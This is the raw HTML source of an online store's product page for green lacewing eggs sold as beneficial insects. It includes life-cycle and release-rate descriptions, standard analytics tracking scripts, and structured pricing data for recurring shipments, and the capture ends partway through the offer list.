

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/control-de-escamas
body_size: 54225
content:




  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                  
   


<head>
  <title>Green Lacewing Eggs For Sale | Chrysoperla rufilabris</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="green lacewing,chrysoperla,beneficial lacewings,beneficial insects,natural pest control,greenhouse pest control,natural aphid control,organic Gardening, natural, vegetables, crops, plants, garden pest control, greenhouse beneficial insects, lacewings, whitefly control, aphids, mites, indoors, outdoors" />
  <meta name="description" content="Free Shipping and Guaranteed Live Delivery. Use green lacewing in your garden or greenhouse for natural aphid control. Lacewings consume large quantities of aphids, mites, thrips, whiteflies &amp; other soft bodied pest insects." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Green Lacewing Eggs"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/control-de-escamas"/>
   <meta property="og:description" content="  FREE SHIPPING! Ships Monday-Friday!    
   Green Lacewing Preferred Food:    aphids ,  mealybugs ,  spider mites ,  leafhopper  nymphs,  moth  eggs,  scale ,  thrips , and  whiteflies . 
 Green lacewing eggs provide the best value among the  beneficial insects  that ARBICO offers. Once hatched, the larvae are voracious predators used to control a wide range of soft-bodied pest insects. Green lacewing are ideal for building a sustainable population within your growing area for continued control. Lacewings are preferred to  ladybugs  in many climates due to their ability to survive a larger temperature and humidity range while controlling many of the same pests.  
   Optimal Temperatures:   67-90&deg;F, RH >30% 
   Life Cycle & Behavior:   Lacewing eggs hatch within 3-10 days of receipt depending on temperature and humidity in the release area. Once hatched, lacewing larvae feed for 2-3 weeks on a variety of soft-bodied insects. Larvae are recognizable by their prominent mandibles (mouthparts), alligator-like appearance and pale coloration with dark markings. The larvae molt as they grow and mature through 3 instar stages. Pupation occurs in silken cocoons on the undersides of leaves or under loose bark. Green lacewing will overwinter in the pupal stage in cooler climates. Adults emerge from the cocoons with large veined (lacy) wings ready to mate and lay more eggs. Adult green lacewings feed on pollen, nectar and honeydew while aiding in pollination. The complete life cycle lasts roughly 30 days. 
   Release Rates:   For best results, release Green Lacewing early in the season when pest numbers are low. Make a minimum of three releases.   In gardens and greenhouses, release eggs at approximately 1,000 eggs per 2,000 sq. ft.  For single shipments of less than 5,000 eggs, please call   1-800-827-2847  
 For farms release 5,000 to 50,000 per acre depending upon infestation.  
  Orders of more than 250,000 may require seven days to fulfill.   
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   
   Additional Information:  
   Nature Abhors a Vacuum: Why Continuity Matters in the Garden 
  Identify  your pest to learn more about its life cycle, damage and control measures. 
  Click here  for more information about integrated pest management solutions.  
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$">
                <meta property="product:price:amount" content="$">
                <meta property="product:price:amount" content="$">
                <meta property="product:price:amount" content="$">
                <meta property="product:price:amount" content="$">
                <meta property="product:price:amount" content="$">
                <meta property="product:price:amount" content="$">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
                                                                                         <script type="text/javascript" src="/all_js/product/y?prd=1752"></script>
                                        
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Green Lacewing Eggs",
                          "item_id": "1110001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Control de Escamas"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1110001-G ",
                "item_list_name" : "Related Products - Green Lacewing Eggs - 1110001-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Green Lacewing Eggs - Hanging Cards",
                          "item_id": "1110100-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Control de Escamas",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1110100-G ",
                          "item_list_name" : "Related Products - Green Lacewing Eggs - Hanging Cards - 1110100-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Encarsia formosa",
                          "item_id": "1132001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "16.00",
                          "item_category": "Control de Escamas",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1132001-G ",
                          "item_list_name" : "Related Products - Encarsia formosa - 1132001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Assassin Bugs",
                          "item_id": "1000106-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Control de Escamas",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1000106-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Assassin Bugs - 1000106-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Larvae",
                          "item_id": "1110010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Control de Escamas",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1110010-G ",
                          "item_list_name" : "Related Products - Green Lacewing Larvae - 1110010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Minute Pirate Bug",
                          "item_id": "1117001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Control de Escamas",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1117001-G ",
                          "item_list_name" : "Related Products - Minute Pirate Bug - 1117001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Adults",
                          "item_id": "1110006-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Control de Escamas",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1110006-G ",
                          "item_list_name" : "Related Products - Green Lacewing Adults - 1110006-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1110001-G',                   // Product ID (string).
    'name': 'Green Lacewing Eggs', // Product name (string).
   'category': 'Control de Escamas'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Green Lacewing Eggs',
  content_category: 'Control de Escamas',
  content_ids: ['1110001-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Green Lacewing Eggs">
<meta name="twitter:description" content="  FREE SHIPPING! Ships Monday-Friday!    
   Green Lacewing Preferred Food:    aphids ,  mealybugs ,  spider mites ,  leafhopper  nymphs,  moth  eggs,  scale ,  thrips , and  whiteflies . 
 Green lacewing eggs provide the best value among the  beneficial insects  that ARBICO offers. Once hatched, the larvae are voracious predators used to control a wide range of soft-bodied pest insects. Green lacewing are ideal for building a sustainable population within your growing area for continued control. Lacewings are preferred to  ladybugs  in many climates due to their ability to survive a larger temperature and humidity range while controlling many of the same pests.  
   Optimal Temperatures:   67-90&deg;F, RH >30% 
   Life Cycle & Behavior:   Lacewing eggs hatch within 3-10 days of receipt depending on temperature and humidity in the release area. Once hatched, lacewing larvae feed for 2-3 weeks on a variety of soft-bodied insects. Larvae are recognizable by their prominent mandibles (mouthparts), alligator-like appearance and pale coloration with dark markings. The larvae molt as they grow and mature through 3 instar stages. Pupation occurs in silken cocoons on the undersides of leaves or under loose bark. Green lacewing will overwinter in the pupal stage in cooler climates. Adults emerge from the cocoons with large veined ("lacy") wings ready to mate and lay more eggs. Adult green lacewings feed on pollen, nectar and honeydew while aiding in pollination. The complete life cycle lasts roughly 30 days. 
   Release Rates:   For best results, release Green Lacewing early in the season when pest numbers are low. Make a minimum of three releases.   In gardens and greenhouses, release eggs at approximately 1,000 eggs per 2,000 sq. ft.  For single shipments of less than 5,000 eggs, please call   1-800-827-2847  
 For farms release 5,000 to 50,000 per acre depending upon infestation.  
  Orders of more than 250,000 may require seven days to fulfill.   
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   
   Additional Information:  
   Nature Abhors a Vacuum: Why Continuity Matters in the Garden 
  Identify  your pest to learn more about its life cycle, damage and control measures. 
  Click here  for more information about integrated pest management solutions.  
">
<meta name="twitter:image" content="https://www.storename.com/images/1110001-GLW-Eggs-600x600.webp">
<meta name="twitter:label1" content="Price">

        
 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Green Lacewing">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp",
                    "description": "  FREE SHIPPING! Ships Monday-Friday!    
   Green Lacewing Preferred Food:    aphids ,  mealybugs ,  spider mites ,  leafhopper  nymphs,  moth  eggs,  scale ,  thrips , and  whiteflies . 
 Green lacewing eggs provide the best value among the  beneficial insects  that ARBICO offers. Once hatched, the larvae are voracious predators used to control a wide range of soft-bodied pest insects. Green lacewing are ideal for building a sustainable population within your growing area for continued control. Lacewings are preferred to  ladybugs  in many climates due to their ability to survive a larger temperature and humidity range while controlling many of the same pests.  
   Optimal Temperatures:   67-90&amp;deg;F, RH &gt;30% 
   Life Cycle &amp; Behavior:   Lacewing eggs hatch within 3-10 days of receipt depending on temperature and humidity in the release area. Once hatched, lacewing larvae feed for 2-3 weeks on a variety of soft-bodied insects. Larvae are recognizable by their prominent mandibles (mouthparts), alligator-like appearance and pale coloration with dark markings. The larvae molt as they grow and mature through 3 instar stages. Pupation occurs in silken cocoons on the undersides of leaves or under loose bark. Green lacewing will overwinter in the pupal stage in cooler climates. Adults emerge from the cocoons with large veined (&quot;lacy&quot;) wings ready to mate and lay more eggs. Adult green lacewings feed on pollen, nectar and honeydew while aiding in pollination. The complete life cycle lasts roughly 30 days. 
   Release Rates:   For best results, release Green Lacewing early in the season when pest numbers are low. Make a minimum of three releases.   In gardens and greenhouses, release eggs at approximately 1,000 eggs per 2,000 sq. ft.  For single shipments of less than 5,000 eggs, please call   1-800-827-2847  
 For farms release 5,000 to 50,000 per acre depending upon infestation.  
  Orders of more than 250,000 may require seven days to fulfill.   
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   
   Additional Information:  
   Nature Abhors a Vacuum: Why Continuity Matters in the Garden 
  Identify  your pest to learn more about its life cycle, damage and control measures. 
  Click here  for more information about integrated pest management solutions.  
",
                    "name": "Green Lacewing Eggs",
                    "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                    "productID": "1110001-G",
                    "mpn": "1110001-G",
                    "sku": "1110001-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "ARBICO Organics"
                    },
                                            "aggregateRating": {
                        "@type": "AggregateRating",
                        "ratingValue": "4.24",
                        "reviewCount": "29",
                        "worstRating": "1",
                        "bestRating": "5"
                        },
                                        "offers": [
                        

                                                                                                                                                                                            
                                                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "46.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100014",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "62.40",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100030",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "78.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100046",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "93.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100062",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "109.20",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100078",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "124.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100094",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "140.40",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100110",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "156.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100126",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "171.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100142",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 1,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "187.20",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100158",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "46.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120014",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "62.40",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120030",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "78.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120046",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "93.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120062",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "109.20",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120078",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "124.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120094",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "1,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 1,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "140.40",
                                                        "priceValidUntil": "2026-02-23",
